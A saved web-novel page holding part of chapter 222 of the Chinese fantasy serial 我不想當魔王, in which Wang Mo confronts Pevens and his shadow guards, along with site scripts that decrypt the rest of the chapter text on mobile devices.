

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peakbooks.cc/book/151312/3740397.html
body_size: 14474
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第222章.貝拉（12）陽光計劃_我不想當魔王 - 頂點小說 PeakRead</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.peakbooks.cc/book/151312/3740397.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">電腦版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="頂點小說 PeakRead"><img src="/assets/images/home.png" class="header-left" alt="首頁"></a>
        <h1 class="book"><label>第222章.貝拉（12）陽光計劃</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜尋"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁體</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第222章.貝拉（12）陽光計劃</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/151312/3740396.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/151312/catalog/" title="我不想當魔王全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/151312/" title="我不想當魔王">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/151312/3740398.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>熱門小說推薦</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/209/">食物鏈頂端的忍者</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/219/">無限氣運主宰</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/264/">鬥羅之終焉鬥羅</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/268/">師道成聖</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/286/">絕地追殺</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/296/">文明之萬界領主</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小說</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/191748/">永生遊戲降臨，被我玩成了速通</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/191754/">穿越成萌妹的我只想當樂子人</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/191757/">醉裡挑燈看劍</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/41412/">玩家超正義</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/165763/">還好分身可以投放萬界</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/165591/">人在鬥羅，哄騙小舞魂環</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="護眼" id="eyeProduct">
                    <input type="button" value="關燈" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="2e11960b68d6" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>佩凡斯從寶座後面探出頭，剛才王末的攻擊的嚇到他了。</p><p>如此恐怖的魔力，他真的能殺了他嗎！？</p><p>火焰漸漸消散，王末的身影顯現了出來，剛才的黑炎把他的上衣燒燬掉了，此刻便是裸露著上半身。</p><p>四周的影衛再次圍了上來，畢竟有著必死的決心，他們並不害怕死亡。</p><p>但是剛才的黑炎多少給他們留下了一點動搖內心的恐怖。</p><p>一時間，沒有人敢繼續上前。</p><p>而王末則對剛才發生的事情並沒有覺得很驚訝，相反，他打了一個哈欠。</p><p>“還有什麼招數，一起用出來吧，什麼狗屁影衛，充其量就是一些地痞流氓之輩。</p><p>別耽誤我的時間了，趕緊結束我也好離開這裡。”</p><p>這時，佩凡斯慢慢走了出來。然而，現在他不敢再輕視眼前這個男人了。</p><p>“戴面具不敢示人，實力如此強大，黑色的火炎，世界上擁有黑炎魔法的人不多，難不成你是....”</p><p>咕嚕~</p><p>王末下意識嚥了一下口水，不會被發現了吧？</p><p>“西南的鬼族跟你是什麼關係！”</p><p>“誒，啊？”</p><p>鬼族？鬼族是...</p><p>王末快速思索了一下這個種族，突然想起來，魔界的西南地區的確盤踞著一個鬼族。</p><p>他們非常擅長火焰之術，就是俗稱的鬼火，有著各種各樣的顏色。</p><p>或許，這個佩凡斯是把自己的火焰聯想到那邊了吧，畢竟，黑色的火焰沒有那麼常見。</p><p>“被、被你看穿了！沒錯，我就是鬼族之人，不過今天不是我要成為鬼，而是你們！”</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未載入完，嘗試【重新整理】or【退出閱讀模式】or【關閉廣告遮蔽】。</p>
	        <p style="color:orange;">嘗試更換【Firefox瀏覽器】or【Edge瀏覽器】開啟多多收藏！</p>
            <p style="color:blue;">移動流量偶爾打不開，可以切換電信、聯通、Wifi。</p>
            <p>收藏網址：www.peakbooks.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#2e11960b68d6').html(d("UCGO5Ve5vieSWxS8Bq4oKzDDCwZ\/+4q7wU7qWEG9W9MGSm2j8GEVlp0u2gaGE4ZjkthA6+yWzfTiS5dY97wPD55uFhejtMEurxPu7NL8Riq1fRGd+KxiDLZm9532oNe4gw+wRG9aojI1UY93pvIybJsNIOgMVx+50Ta7XCJjDoioPs2JYiPV2TF63A6uk0oEHwx2o\/WKS0RIxho8nKgDtB+HovTm2t5234nNUS1NzINGbJczrDRBwnx70XokVtsakoBkrafRcbK2kotNKGu41C9mqy0FmRAYZ4jfoQMq6zU1qJnvD8O8WKXZbUlOtJCToPgwgnsnDhZpswD+3jvp4hWQV2L6\/2hWzUiW3O+8CJPI9ypanmyZx\/EShdsjKcYJ2vy0UHGgSO8MPMFy0kp8Iefb1pMG66wpNMIMOheUFyjturW5kJwJjKrTafKoZnA393A+70v+WJlUDYcz184utcBiHFbTlagjh0LPBw+cr7U96i6MfwBCdDEMVyFXlQXypR1Nh9scBdWdvVgoMGYejHmkWNm1nfX2WaI+GEht\/XRcDEHKuXqWhZVZxkMQAdoYP54vuAA7lQq2\/4+Shd9PY7ZBHX1hvGPfEF5exLPbgjDPnuFLAvw3voMnFG\/4ORqJHNFdjR0n62+Pjj5tKKcdc45luNv9s1t\/kUE7mpVFtnpjef289rZAvGz0LcP8XzuCGOi0HPU+BeWGHZ3BkRPY1hvxi2zXmnlXjCzFVv4XnfosR9U\/XlxIaliNyb5T8vFT69rekBGezlLdyYbbqTDrjYcWKGtBCvSe5Osv72qrehwoPe90aZK8L\/o8NXD8A34hRcTfVrfeba\/7jx20bhj0NiwmpZ0S+MKef6N+MLhBitbvYWsANEv5wZwnr2BX2UdX9X890h52zSg5VtfXzH\/7b+3wIUrADr96qzp9DseizZwuZcVZkA8ulsXFJaLNFVf0tImGbyKGxa4yuTNBN1OAVnAGLJXne83H0Va1KCzjrC4taoI54xZVSNIYIE5tRjkSt9ka2vjORviNgqx1XIVQt4+P3QhgrIX4vfk6aDDIn0B73VN6Qtdprcpkuvw4VG1tl3GXY\/9lfuGUpZaRkr32NphTntTCZb\/y\/Nv2jlVuM8Ir2X8obXKoPyjXBquGp+wMDQ8Lq6PnvSRrvcEU5OVZV13VaQwPJDUPmvohSzHEYbehxFwPj9+WwpXKUvtgsgrWhAtdlyXz9wouTNm4elsa7vVrvfb7M1mLuWzirJ07\/iCEpQj5cIwFhBOga0DFuQIUFHP6MoS+\/XlaJmvj2ovaHtbRoHxR+CO90HEpNJNsHStnyRKug0OquD+O7eNMFDwBNu7vOyfD6cbZi8L6FbrjVk7ObcAD5dnCUESg3KUjKoDrqgm8Ngz9X3w5UDAH\/eHZkxCjdpf4SUo\/wupNg6PuklaqZFf39x3jAMNE96IpVgzeI860zKSJbYtj4FFLq+gB8UwPfu6vkanYwOAsO8RbflX9rRkdDDStneq3Hg2dNDiOxBj37Bi2oEa0xdxHXWYZ3dby6RX\/2tUxtP6y+iIFmn0q0hJwmKX9oI\/jwor\/Z+asUaucR+WJwI\/Bb1lMj6t4X8w1RWfrJraNAgqz+WgiYpHchrXsfc+rEFOncvIPsy9podBumgoq4xoxx7hAh\/DChviot9ma1rvgfoqoQizTFkdry9kgWMq4wFBr4zzA10Njat9DYZ1y+mtakxXUjVUjHkNGIN7wcLedtF3kQIoNTC6GwnKiAvk43bFm0abHCG1uoEoRcuyFAEV\/ZMKHGgmhP\/U9D3ocl70q63tD41vzxIoamuP2FJ78TcXv7kEnbQh3FXDfbbjWqUL8J8VmO62AN7BzJ5AtUKWJrxpy3oY1SWqFtDtulG1oSS\/xUVGQNBWKS2dxgy4ty1g1gk8UJ+eYG0PXtj5PJYOP4JWl1tuIARkU6eCBJsgetlk16BnFwRWreDY\/6gz1YyLU7j\/B5NvLkjeNBTe\/ZQfQoR6XmNtAG+iCYE6xjp9ifyRZWpD7svkblW9QTjqd+Wg93SjkhREYtp1tESLCTnLmKggaL1WgD4EXunQUO0jvYD\/7aHfJErDQ8sFxjzbE4teg+kqpN2d9pvrzOj7vhlhELUQdorhl27J30I77amYJSSSo+DkjEOGJFzFIMEc5uqN6aOUU5JS6wFGzRIllZQbZPrEpyO9mlTU\/yd4+iZo4VZhK2WcusarzL5jsuv5md6vvlZPI4ca9b8zAKSrOFEePIHktyPdbbLsJLorL6ByDX7UGSkCqgi0pTscSRWbpLIaHA0Vw7bhuLeLqXdZZPiMsT2DHrpQgc5inL5gUP3VzTVsbRhbPoojebgVm\/HYjVEct\/[base64]\/dRtWObrp91pzdkReePgDUkqgcyUrpduSo0RZoNNU4Yb7RKKBeQCktWu9kTyTIDVGw+VGHHnZ4NQx9EEf5+s8kjuSAuDg1tnGEjJTY310HNJvHsNTMeTKPzv0RlJrKycS3uleHfKLm79ax3rMVU6hYPDTButWRziutGrXFRwEwt+l7ymfEumv4xYhSfg1ma\/SXYXj1wqkuplyMUKrwrBMJfO\/WiOPTTp8aKd+3438UIPExUYdNCSV0LF44UAVzK2HSrWxVOx2N51WIf6Mbhgfgq93mWvTULOG0kQPbd3k7gO1\/QN3zT95Ct1IEkEDve+n2TSK+6SBx\/2DvGSuktoKzVX3xXD\/\/l+VD0zWGRX+oEN4ebDky+KFFDG7AfNQevaQ3clSbLzPr0W6nigJCgmY\/wdQiSjYKVIAISvHb3nhaSBWy3f6qnWwkh8klR4Uf8UsGivS4KigBqVvE0io8XfgFtd8LTDInC7tfD0X8cr3Q9BF3m8EuY+rXgvK2Z+9H2j6iiL\/kQhwYw+LeV5xEM\/id5yqimmKtjgcvsjb05EQ1M1i+pdsREWNMuU\/cytDFce\/v6xLagk1NZG1O3UbSe8CMeMv6j0hT\/1magfUgHGS+FI3xxq4+5VLuHJsO\/0ApuMlMtRfIjersUelL61nsqFOlESx9FseGfDisRk+mxUddaheBWQcWr+LLMxhY+ULkcxrnVSSN8hYgO\/IhVH1e0hao4G2iFUfma0KbuLqs\/yPvwcIMezAGZS7k6j+5WqDqqdJbZYIhBJYstU4\/81J3yD6KjCRgKbmJWz4ldFVAIox6+QuI4SWCzu9Hlk2DRMZj709sCYZx8so5tasj3JKk0urFB5QuGqVFpI885jgnLIyaOvACdbFtXYs\/KZplG+3Z\/qgJM1CaukmlL2n39lKeF8Z8PzmezQ5\/ou2zjb\/dWjpUH4xgcAENOArOIRkjJ4gtyHQaEIV+PE11fCbGxWBTajG4v9f\/vw+pr3JEEKu4M8IAlZ63Ftio4Wh1dJUfJLrDifGPjxiD7veldUFxEimo2WVN7l0dBn6Psts4XcwLkxfAiKUlSKsSkGsgI6oTel0jCDSFVtHrdro\/VKpF2ugQSMhQOJZO9BnTMoIrP731lN+DfO+AUQ7NYy0D6HT4OhmmDQkYM1MEk5\/Eu\/[base64]\/YLhAnI6ZqxaQyL6Tpc1rnhZPgq0rf8+0mGIIisRSuVANvbdp8hJC7qSqMCeEaGkTEJOgZFh4jTE5sbqZCN3v\/WwiP4KsyxxHHuX9tAh2nSJBaSzOXEav8GjZRG2jsKz8k8SYxQPDtyxYz8MsBa1Jvt8aTN5zklra1tkIPk9FkU6w4XTirhE2sZ1L8j\/8SFZPukJNqWBXpfWBHn85N\/awImS3B\/RtZbj7r3G1Mx1GeWgTADWp6DXVF6CwGoCOBT3zAXlXqfYC0\/KGEHmSgZuHsfVzzEMDIEGIU7Z3APoPOMc\/EKoSB8rHrAG8ts1IsWHLhCwJTAwM2lMIlZuo2QI+JTE3gXQII2dDxHDWDkBr9UHcTLi16z7C8TWA620Af1gq5P5ZtJXPx3KxTaeWRaX+AAtctmhOKsjfUD7vup+nOQdd2YkNLxDnTyehiOygq7gYtyA6Tnf4tDGTL7kdj1lQMUWoDr41ELDpatCIY9Zx\/MmDFGl+yhI7Z\/MDtcbTvw9vIXeWT4TLVwRn\/eq7VcXUPcQwwY1MO8laL\/3U9U\/DCNbDSN1U\/PvqtsLF77YB\/KXz2pCf6gGKNdMwTHJpjId\/EQg4w3okN0bEiDjG2HeH5a6+faYCRmbRY\/MF7qvwxKQJ\/78nd1rSDzGLzFCNaKVmDuH1kpvgCrLUNFdN+4m89hS27VbwPqVy61YHbMrtEEK1H2OWcCpegQphmGp\/BXXle1zgQIhWNe1RzYUESroK+5+xrMgvaZQ6BVklqwJjkxQ18ghRIYEtnHRX3yIqzMx+ZtC388PZD5a1hIV9YFIMRFNnceQPWJ6aj0XDVYifJSox1mPuWJiapcDfiUvj+Wk5XWU5+AbCtNyBL\/rOsTkDreEXtcGFJEhi5RPjSu1lcy5RoGpmTBKb1krForzzGXm0ikfz7fF3Qs5OQpYI77TC1yDlAuhuhA4ck8nbkZdjLDhjANaM+RHw3c\/QSnbwU0OzSwydyqly7wLMq\/6EyPp1ABXEfWWOTv9YzFxsf6w3vRzJsqMg4QoBocgBiW3I\/P65HHX401aMIBif2cDb6w76qSwUPPheD1AiUE70zse7rJDIhqBfB8HO5HZCQGcnywH3Ubn70f\/zJCy+aCEKIdNzYspzqxbxsXoMWcfYoGFuGYiksY3gXIr7mUv7LE0LyRZPIJldjKxgIuKCpZu+Sez+DyWuTLt0iDRUg1LQdXFURXiXenkTevUjgjVRq86macmPrNxITahjwt0DR9VfTaDr4R0LTwCos1h9RenUL\/AT+t04RM5INa5BIuuCE716rShMWjB1wJLdlj2SAp1cXdcDhPjR08BzS34fxNbv6hPjkgdCI\/iEopiw3c0CU3BPaTdSUMi+jO3\/if1QjWJrj3DahzIU2+fuN4TN3OWJOp2h4DXoGwI0gVY6lFX+eNsJoiSArcSUviPmZhAsSWFjih8XYDKmD07eDwPszW8H95OL+1YK7cUn8a2OYqyum+hMqKDm1mxCCUXjXF9LAnoyEwODJKpAcZKGpSBg8xeqMU7d7QwfBOcx9hqp5\/MSju7YxBz+a3jqp1pGGm1RJM5NfKeuXqQDBD7k4Z3qFX9KG03Hf+eTsZQ01taMTO4lenUUXtuOMwqKIViqx09RFAyYB8vJB1FbS4PE3VAtWhE2QxB02b+UQ+5W8kWGl1sHBOoOXImVtPlEWUFs4zx+jXAnQ0TSB1OkqYfyWVECMjvpIMqYX3Muzzp7+9iNb\/UxR+1VbjBAYUld6nHnyfxHE5U2MScBZm0NuEwunkhsCTBHMCKnuOwxIoB+PePaDjEz27WztT5TjiJ4UkjNLKxAqC3GAY5+xVtb9vzUW7S2TP\/5PNOHThK\/lG\/ODBbz\/+leSjF66yeT9dlOnbl85RenuWcQJnBX8XgwJyqJZUCqeBsS\/BIx4\/yPFbe9B2DSftfZdiQCoGKCM\/Sv6Kua54otR3NT1q07tv0Fl1tLpJMni8Z\/AlTjKm+Rc83RGDXGKGepYOMRz2ZnheQNmqvr+nXq8MLNObCxTJccE0rkkLhJLikcgiEn5AVdLCl2lEuR\/e+fMxKz8Mb7xGJQ6jLM2LsoytIL5g8oHb0ZuCub0gBg\/9+h3QxTyu6riPpIeU++XdV5lktm5H4hEaZU1Xh4bk5bYQ7tq8RK8vnqDxCy5xTqkwVMmOPQDU7BDz0ojfYkylbb8apxyGt1NkSdYn8DLmHM0dPAGE7IV2nE1cYemi0yGk9jkbde2zEscFf\/tk+5dWBsPFt+dZUVUWRUPbibP8FlzUdTt+z09xJg9CgRTCmBCQtY5aYjMcBD6W1Yuq\/65EwgZRfAR1K9ClvvozWsQsrcWbjspwrXd98GMC7AFRLcKoo2PvntQ8UrpPJI7WkZ4Jm5RYxOuYlQkGaAZBZrt5yjOBInSCNEuHFiOQOFSAcRtgSBdNk9tFRI1SQGnfeOO9N8luRJ8JAWyC2Ci5AhM0sgQqX8FPkEA9yJ\/vWhxY16pn7I6uzFr7u4FgGM2HOvfl4qhjL6t4ZRZoMIDfnF+BBCR4J6kQmEYbOyChSAgniuQ4iwTcHeZbk5ZRWatSJyPOhBDl\/DZitLWu5qRvBu19Woqp7SfSBdRe5IhNbk\/NlfPzOHL8Ky3pdaDbqlKoaOd9YbNSTq0hvUt63zTpYz5LvbuRq1gKwtxEgvpS+6Ju43yDf8WDxzx0dS5rJF7rP4Ax3euQiMW\/7vHXqO0gsGy7TyJH2VuspfDu39QYSz1xvBMaPB655jBW+\/un\/5+QQ+yt4hlkcVWRw0kFPhLcCWp4SxWDTBmX5pfXfdhctJfeXOivJV3Cdisw9nk4iKAFXD2lITJ7+drlHjQTgCWItLXQeiHO22tFCFDiUzH\/0Q6HUuaS8LlDbSPaH37ftQWibUc4tHVx2emb7UJ8Dx6DtGpVqggxUV3lVe0CIl4\/DHFuL6lxqgrMbDYyUf4vrTtdNBfg7kShZINTTeFvxhzpD5lfln9hmw+ZLlwqyYwkcQzt3yZ6ukKQAGTfs6wHwyVL0jJmEHfzb+foSz\/lGdEkDTaBRkrCpvifWZyCZcmAh8tK24xf1Aa0wz+\/F+YYfca61wFdaGztlD+dZMAuyVXRbIUrJ1MyUou6086hLHAVTBgZC891PxoA+m4cZTpj2N72hLwRFnZjvQ77crRYOgkQe5j\/Yb1SWo7N+XiOpD37LbS+kge2Uy6cDV8S9+BWMUxiHMl+J3qCIudknSa2DlltajMlGmVe0diF0UK9Ir10P3QIVIY5saxfQSoeTJFPdgL6p4O4zwG3\/nzSb7SkrfCxoi+qR1lRVEDksKz0niXKX9Nsi1oBmgTvv4uurXfljeiVN2XmWt\/RtfhV7K+FN3\/neLTseRkO1M5ene8zesdRGdWCSe9qbFe6a45IYvVI1KUaZp7kYp5+0zs3hNChuG03kMPtA+KizbVG3WnTk+GSO0QQTQKV1VgiytieBysOFC7wwAJG8f+BI\/romOZpYVNt8Vc7FzZawNwdHo671bWbZgomWmnRz21DCGExi8qFVQafP2PiCvFNad+QqlG5UM22RzE1LPQI71+UjAJQ1AXTPoilPyD3VRCpaangJctkKPIcQe8hCaJnPpMCh9p3r0P\/zVCOkwEABLCNyr685ng14Ly\/ImAoTKBgTd0UDKYkKgTVBNaWa3nvHoX1SX1WZ6X0QDTYQPncA7CoeEEpTT687YZRu8P1MJz8DoJJnQlVRIrtwL3ceLNQM36vDlO1tZP+ckW8wow5TnnsvbDriV5G+odyDI2RZhZaJajkAvou8tHiu6wwHzVW01\/HffM20pcjCW25LlP6MmLVwcbBT5d8QuZA4kayg4whPi\/3G\/hS0HL70YEj962PRFPfNAPhFIXwU8mztR+1S4MjQrBUJUXqf+vbkeyG98nmo2CvICrMEP6p0L7zTv5o9MUL\/SqbrRfyREZWxnUcYX8kPVYbiWTnu9XN38yB0yj7KuwmsScsJgcrWt4zzTl7P+GTYrQyZDL3jaIyvuNgEzA\/hGmliI+RQm2OiZdp5ZjvsQp2e\/KmQpBo+mWyouPC61NVIuY67V92OHNH+B1Ss5cc1f\/oTDib5XX2mD\/Ou1KnUbcBl6MY0x6iqc+qhR4\/Ur0YLyInPNtGKFsfE3O0RuEvNEB2cdYpL66ElLVS4zFdJONpyjDoTw\/6o8WlHaqbNsdLLiB0AWKvUxoJGQ0G61niK\/8f2ImdxtDZf4KDiKgeCrvNBJdXIeqEtylSOHhi9xGMJH\/ySAjT1+nNu7aXQ1B7obsRV5s2GuGWPAHYm1vhfx2rE6GSsndD5o8gu3PNQInpekjPe17dGpN6UcG1u14kQ\/k\/5pKU5rRdKqOOiGHebmW4yND+1aVAtJgVJ7MCTupXBBvM1dOOzAFOvFzfKfTlnqBaeef62e31G4M+Yf3C8HYBRYlUSINWD9\/gJaFDng2j4ouU+PM6TOktDlsk0yVlTLeq7SRT1paWdqBU0gfds5fKHzqx2GLTDpdchU0YdfyVcZ5LfM4J8u7Y1Cpl4c6o8E9NumJJqmxLf3i9MM51p9Pel\/x7Wa0qqvrRc4mcdq\/xsFzwFJdqm9679K6dx9mlkfGKpof8OjB0OBXD+mNCaIxa+DIBydyf7lhzMYH+pa\/xXNbd7ztDC+kiRLMuuBVNRiRvgAex+nfClzky\/5C\/2UjN6SVZYHZURiRgEQIID1S", "2702a6b5cc086b4f6905b02ff1dfc00a"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/151312/3740396.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/151312/catalog/" title="我不想當魔王全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/151312/" title="我不想當魔王">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/151312/3740398.html">
